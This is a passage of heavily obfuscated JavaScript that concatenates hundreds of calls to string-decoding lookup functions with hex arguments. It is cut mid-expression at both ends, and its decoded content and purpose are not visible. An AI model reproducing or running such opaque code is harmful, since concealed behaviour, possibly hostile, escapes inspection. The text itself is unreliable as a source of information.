0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a,0x2261,0x11b4,0xba7,0x2578)+O00O00911F_0x1fd229(0x1f42,0x116d,0x18b8,0x151e,0x25f1)+O00O00911F_0xbc3d7d(0x1c77,0x25dc,0x1f36,0x11e5,0x1659)+O00O00911F_0x301314(0x12ab,0xb87,0xb88,0x117d,0x1206)+O00O00911F_0xbc3d7d(0x226,0x1d,-0xbb2,-0xc2a,0x34d)+O00O00911F_0x1fd229(0xe8e,0x127d,0xe79,0x17aa,0x1c2a)+O00O00911F_0x301314(0x152e,0x1b5f,0x1128,0x2239,0x1ede)+O00O00911F_0xbc3d7d(0x16e7,0xfc1,0x1e13,0x1c9a,0xac1)+O00O00911F_0x96d9cf(0x1792,0xe3e,0x91a,0xe4a,0x111b)+O00O00911F_0xbc3d7d(0x2b3,0xeca,0xce4,-0x544,-0x6cc)+O00O00911F_0x96d9cf(0x5a7,-0x3f,0xfb0,-0x37c,0xf79)+O00O00911F_0x2a49d6(0x13f9,0x1179,0xd5c,0x1d1d,0xa9b)+O00O00911F_0x1fd229(0xbf8,0xf35,0xf26,0x1ba7,0x6c9)+O00O00911F_0xbc3d7d(0x1aef,0x235f,0x1255,0x2300,0xdd2)+O00O00911F_0x96d9cf(0x5e4,-0x191,0x115f,0xa1c,0x164)+O00O00911F_0x96d9cf(0x73d,0x109c,0x286,0x1420,0x988)+O00O00911F_0x96d9cf(0x1464,0x1cc1,0x1d3f,0xe84,0x10a2)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x20a2,0x231d,0x19a2)+O00O00911F_0xbc3d7d(0x1c24,0x2075,0xf04,0x1bfc,0x24cd)+O00O00911F_0x2a49d6(0x1c2c,0x1b0c,0x2749,0x28af,0x204d)+O00O00911F_0x301314(0x19c7,0x2205,0xb4b,0x1c52,0xd19)+O00O00911F_0xbc3d7d(0x1aa2,0x281c,0x258f,0x1a5f,0x11a8)+O00O00911F_0x301314(0x1259,0x2005,0x18b1,0xe41,0xe87)+O00O00911F_0x2a49d6(0x1d9f,0x18d4,0x2510,0x1a17,0x1720)+O00O00911F_0x96d9cf(0x1792,0x1147,0x1626,0x1588,0x137b)+O00O00911F_0x1fd229(0x145b,0xccf,0x8bc,0x1b3,0xc13)+O00O00911F_0x1fd229(0xcbe,0x152c,0xa39,0x1e7,0x438)+O00O00911F_0x96d9cf(0x16cd,0xea6,0x1cb0,0xa55,0x1b90)+O00O00911F_0x2a49d6(0x4c2,0x105d,0x1d85,0x1cba,0xf70)+O00O00911F_0x301314(0x39a,-0x66e,-0x9d,0x339,0x2d0)+O00O00911F_0xbc3d7d(0x16e7,0x1690,0x2576,0x1154,0x1f0c)+O00O00911F_0xbc3d7d(0x1aa0,0x2250,0x1d57,0x1b8a,0x17c2)+O00O00911F_0xbc3d7d(0x549,-0x168,0x522,0xf25,0x109d)+O00O00911F_0x2a49d6(0x8a0,0xe61,0x522,0x1921,0x1736)+O00O00911F_0x96d9cf(0x4e1,-0x13b,0xb6,0x376,0xa8e)+O00O00911F_0x96d9cf(0x1792,0xb10,0x161b,0xa65,0x1a29)+O00O00911F_0x1fd229(0x292b,0x113b,0x1ccf,0x1b9b,0x196a)+O00O00911F_0xbc3d7d(0x5b5,-0x254,0x87e,0x531,0xf56)+O00O00911F_0x96d9cf(0x7ea,0x29c,0xfbb,-0x616,0xe7b)+O00O00911F_0x2a49d6(0x17cd,0x961,0xd9e,0xd48,-0x38a)+O00O00911F_0x1fd229(0x271d,0xc01,0x19d5,0x1b52,0x104b)+O00O00911F_0x2a49d6(0x1300,0x1cca,0x252e,0x1e06,0x28e1)+O00O00911F_0x96d9cf(0xc80,0x96d,0x14d5,0x161f,0x39a)+O00O00911F_0xbc3d7d(0x13ed,0xdbf,0x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,